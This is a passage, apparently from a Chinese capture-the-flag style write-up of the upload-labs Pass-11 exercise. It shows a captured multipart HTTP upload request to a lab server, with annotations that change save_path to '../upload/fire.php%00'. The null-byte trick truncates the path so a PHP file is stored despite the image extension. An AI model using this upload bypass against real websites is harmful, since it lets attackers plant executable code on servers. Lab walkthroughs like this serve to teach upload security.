 POST /Pass-11/index.php?save_path=../upload/ HTTP/1.1
修改为../upload/fire.php%00
Host: 10.10.10.139
Content-Length: 321
Cache-Control: max-age=0
Origin: http://10.10.10.139
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary22IFJ1L51AIk8k12
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.10.139/Pass-11/index.php
Accept-Language: zh,zh-CN;q=0.9
Connection: close
------WebKitFormBoundary22IFJ1L51AIk8k12
Content-Disposition: form-data; name="upload_file"; filename="fire.jpg"
这里就会被吞掉
Content-Type: image/jpeg
https://blog.csdn.net/baidu_38844729